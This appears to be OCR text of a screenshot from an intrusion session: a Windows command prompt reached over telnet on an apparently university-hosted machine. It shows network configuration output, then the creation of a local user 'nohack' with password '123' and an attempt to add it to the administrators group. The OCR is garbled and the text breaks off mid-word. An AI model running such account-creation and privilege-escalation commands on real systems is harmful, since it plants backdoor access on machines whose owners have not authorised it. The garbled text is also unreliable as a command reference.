 C:\WINNT\system32\cmd.exe - telnet 172.16.11.197 8080
Connection-specific DNS Suffix . : suse.edu.cn
IP Address. . . . . . . . . . . . : 172.16.11.197
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 172.16.11.193
C:\WINNT\system32>net user nohack 123 /add
命令成功完成。
net localgroup administrators nohack /addratror
此命令的语法是:
NET LOCALGROUP [groupname [/COMMENT:"text"]] [/DOMAIN]
ADD [/COMMENT:"text"] | /DELETE> [/DOMAIN]
grou